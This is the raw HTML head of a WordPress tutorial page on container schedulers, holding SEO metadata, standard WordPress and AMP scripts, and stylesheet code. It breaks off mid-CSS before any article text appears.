

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onurdesk.com/the-container-schedulers-in-deployment/
body_size: 21514
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://onurdesk.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/onurdesk.com\/the-container-schedulers-in-deployment\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Container Schedulers in deployment &raquo; Onurdesk</title>
<meta name="description" content="In this lesson, we will get familiar with the container schedulers."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onurdesk.com/the-container-schedulers-in-deployment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Container Schedulers in deployment &raquo; Onurdesk" />
<meta property="og:description" content="In this lesson, we will get familiar with the container schedulers." />
<meta property="og:url" content="https://onurdesk.com/the-container-schedulers-in-deployment/" />
<meta property="og:site_name" content="Onurdesk" />
<meta property="article:publisher" content="https://www.facebook.com/onurdesk" />
<meta property="article:author" content="https://facebook.com/onurdesk" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:image" content="https://onurdesk.com/wp-content/uploads/2023/03/image-4.png" />
<meta property="og:image:secure_url" content="https://onurdesk.com/wp-content/uploads/2023/03/image-4.png" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="323" />
<meta property="og:image:alt" content="Container Schedulers" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-03-31T19:22:32+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Container Schedulers in deployment &raquo; Onurdesk" />
<meta name="twitter:description" content="In this lesson, we will get familiar with the container schedulers." />
<meta name="twitter:site" content="@onurdesk" />
<meta name="twitter:creator" content="@onurdesk" />
<meta name="twitter:image" content="https://onurdesk.com/wp-content/uploads/2023/03/image-4.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://onurdesk.com/#organization","name":"Onurdesk","url":"https://onurdesk.com","sameAs":["https://www.facebook.com/onurdesk","https://twitter.com/onurdesk"],"email":"contact@onurdesk.com","logo":{"@type":"ImageObject","@id":"https://onurdesk.com/#logo","url":"https://onurdesk.com/wp-content/uploads/2020/10/Logo-onUrDesk.jpg","contentUrl":"https://onurdesk.com/wp-content/uploads/2020/10/Logo-onUrDesk.jpg","caption":"Onurdesk","inLanguage":"en-US","width":"662","height":"266"}},{"@type":"WebSite","@id":"https://onurdesk.com/#website","url":"https://onurdesk.com","name":"Onurdesk","publisher":{"@id":"https://onurdesk.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onurdesk.com/wp-content/uploads/2023/03/image-4.png","url":"https://onurdesk.com/wp-content/uploads/2023/03/image-4.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onurdesk.com/the-container-schedulers-in-deployment/#webpage","url":"https://onurdesk.com/the-container-schedulers-in-deployment/","name":"The Container Schedulers in deployment &raquo; Onurdesk","datePublished":"2023-03-31T19:22:32+05:30","dateModified":"2023-03-31T19:22:32+05:30","isPartOf":{"@id":"https://onurdesk.com/#website"},"primaryImageOfPage":{"@id":"https://onurdesk.com/wp-content/uploads/2023/03/image-4.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://onurdesk.com/author/admin/","name":"Admin","url":"https://onurdesk.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-US"},"sameAs":["https://facebook.com/onurdesk","https://twitter.com/https://twitter.com/onurdesk"],"worksFor":{"@id":"https://onurdesk.com/#organization"}},{"@type":"Article","headline":"The Container Schedulers in deployment &raquo; Onurdesk","keywords":"Container Schedulers","datePublished":"2023-03-31T19:22:32+05:30","dateModified":"2023-03-31T19:22:32+05:30","articleSection":"Uncategorized","author":{"@id":"https://onurdesk.com/author/admin/","name":"Admin"},"publisher":{"@id":"https://onurdesk.com/#organization"},"description":"In this lesson, we will get familiar with the container schedulers.","name":"The Container Schedulers in deployment &raquo; Onurdesk","@id":"https://onurdesk.com/the-container-schedulers-in-deployment/#richSnippet","isPartOf":{"@id":"https://onurdesk.com/the-container-schedulers-in-deployment/#webpage"},"image":{"@id":"https://onurdesk.com/wp-content/uploads/2023/03/image-4.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://onurdesk.com/the-container-schedulers-in-deployment/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Onurdesk &raquo; Feed" href="https://onurdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onurdesk &raquo; Comments Feed" href="https://onurdesk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onurdesk &raquo; The Container Schedulers in deployment Comments Feed" href="https://onurdesk.com/the-container-schedulers-in-deployment/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onurdesk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onurdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='kevinbatdorf-code-block-pro-style-inline-css' type='text/css'>
.wp-block-kevinbatdorf-code-block-pro{direction:ltr!important;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,monospace;-webkit-text-size-adjust:100%!important;box-sizing:border-box!important;position:relative!important}.wp-block-kevinbatdorf-code-block-pro *{box-sizing:border-box!important}.wp-block-kevinbatdorf-code-block-pro pre,.wp-block-kevinbatdorf-code-block-pro pre *{font-size:inherit!important;line-height:inherit!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre{background-image:none!important;border:0!important;border-radius:0!important;border-style:none!important;border-width:0!important;color:inherit!important;font-family:inherit!important;margin:0!important;overflow:auto!important;overflow-wrap:normal!important;padding:16px 0 16px 16px!important;text-align:left!important;white-space:pre!important;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.wp-block-kevinbatdorf-code-block-pro.padding-disabled:not(.code-block-pro-editor) pre{padding:0!important}.wp-block-kevinbatdorf-code-block-pro.padding-bottom-disabled pre{padding-bottom:0!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre code{background:none!important;background-color:transparent!important;border:0!important;border-radius:0!important;border-style:none!important;border-width:0!important;color:inherit!important;display:block!important;font-family:inherit!important;margin:0!important;overflow-wrap:normal!important;padding:0!important;text-align:left!important;white-space:pre!important;width:100%!important;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre code .line{display:inline-block!important;min-width:var(--cbp-block-width,100%)!important;vertical-align:top!important}.wp-block-kevinbatdorf-code-block-pro.cbp-has-line-numbers:not(.code-block-pro-editor) pre code .line{padding-left:calc(12px + var(--cbp-line-number-width, auto))!important}.wp-block-kevinbatdorf-code-block-pro.cbp-has-line-numbers:not(.code-block-pro-editor) pre code{counter-increment:step calc(var(--cbp-line-number-start, 1) - 1)!important;counter-reset:step!important}.wp-block-kevinbatdorf-code-block-pro pre code .line{position:relative!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre code .line:before{content:""!important;display:inline-block!important}.wp-block-kevinbatdorf-code-block-pro.cbp-has-line-numbers:not(.code-block-pro-editor) pre code .line:not(.cbp-line-number-disabled):before{color:var(--cbp-line-number-color,#999)!important;content:counter(step)!important;counter-increment:step!important;left:0!important;opacity:.5!important;position:absolute!important;text-align:right!important;transition-duration:.5s!important;transition-property:opacity!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;width:var(--cbp-line-number-width,auto)!important}.wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover .line{min-height:var(--cbp-block-height,100%)!important}.wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,.wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,.wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{background:var(--cbp-line-highlight-color,rgb(14 165 233/.2))!important;left:-16px!important;min-height:var(--cbp-block-height,100%)!important;min-width:calc(var(--cbp-block-width, 100%) + 16px)!important;pointer-events:none!important;position:absolute!important;top:0!important;width:100%!important}[data-code-block-pro-font-family="Code-Pro-Comic-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Comic-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Comic-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{top:-.125rem!important}[data-code-block-pro-font-family=Code-Pro-Fira-Code].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Fira-Code].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Fira-Code].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{top:-1.5px!important}[data-code-block-pro-font-family="Code-Pro-Deja-Vu-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Deja-Vu-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Deja-Vu-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Cozette].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Cozette].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Cozette].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{top:-1px!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor).padding-disabled pre .line.cbp-line-highlight:after{left:0!important;width:100%!important}.wp-block-kevinbatdorf-code-block-pro.cbp-blur-enabled pre .line:not(.cbp-no-blur){filter:blur(1px)!important;opacity:.4!important;pointer-events:none!important;transition-duration:.2s!important;transition-property:all!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important}.wp-block-kevinbatdorf-code-block-pro.cbp-blur-enabled.cbp-unblur-on-hover:hover pre .line:not(.cbp-no-blur){opacity:1!important;pointer-events:auto!important;--tw-blur: ;filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre *{font-family:inherit!important}.cbp-see-more-simple-btn-hover{transition-property:none!important}.cbp-see-more-simple-btn-hover:hover{box-shadow:inset 0 0 100px 100px hsla(0,0%,100%,.1)!important}.code-block-pro-copy-button{border:0!important;border-style:none!important;border-width:0!important;cursor:pointer!important;left:auto!important;line-height:1!important;opacity:.1!important;padding:6px!important;position:absolute!important;right:0!important;top:0!important;transition-duration:.2s!important;transition-property:opacity!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;z-index:10!important}.code-block-pro-copy-button:focus{opacity:.4!important}.code-block-pro-copy-button:not([data-has-text-button]){background:none!important;background-color:transparent!important}.wp-block-kevinbatdorf-code-block-pro.padding-disabled .code-block-pro-copy-button{padding:0!important}.wp-block-kevinbatdorf-code-block-pro:hover .code-block-pro-copy-button{opacity:.5!important}.wp-block-kevinbatdorf-code-block-pro .code-block-pro-copy-button:hover{opacity:.9!important}.code-block-pro-copy-button[data-has-text-button],.wp-block-kevinbatdorf-code-block-pro:hover .code-block-pro-copy-button[data-has-text-button]{opacity:1!important}.wp-block-kevinbatdorf-code-block-pro .code-block-pro-copy-button[data-has-text-button]:hover{opacity:.8!important}.code-block-pro-copy-button[data-has-text-button]{border-radius:.75rem!important;display:block!important;margin-right:.75rem!important;margin-top:.7rem!important;padding:.125rem .375rem!important}.code-block-pro-copy-button[data-inside-header-type=headlightsMuted],.code-block-pro-copy-button[data-inside-header-type^=headlights]{margin-top:.85rem!important}.code-block-pro-copy-button[data-inside-header-type=headlightsMutedAlt]{margin-top:.65rem!important}.code-block-pro-copy-button[data-inside-header-type=simpleString]{margin-top:.645rem!important}.code-block-pro-copy-button[data-inside-header-type=pillString]{margin-top:1rem!important}.code-block-pro-copy-button[data-inside-header-type=pillString] .cbp-btn-text{position:relative!important;top:1px!important}.cbp-btn-text{font-size:.75rem!important;line-height:1rem!important}.code-block-pro-copy-button .without-check{display:block!important}.code-block-pro-copy-button .with-check{display:none!important}.code-block-pro-copy-button.cbp-copying{opacity:1!important}.code-block-pro-copy-button.cbp-copying .without-check{display:none!important}.code-block-pro-copy-button.cbp-copying .with-check{display:block!important}.cbp-footer-link:hover{text-decoration-line:underline!important}@media print{.wp-block-kevinbatdorf-code-block-pro pre{max-height:none!important}.wp-block-kevinbatdorf-code-block-pro:not(#x) .line:before{background-color:transparent!important;color:inherit!important}.wp-block-kevinbatdorf-code-block-pro:not(#x) .cbp-line-highlighter,.wp-block-kevinbatdorf-code-block-pro:not(#x)>span{display:none!important}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 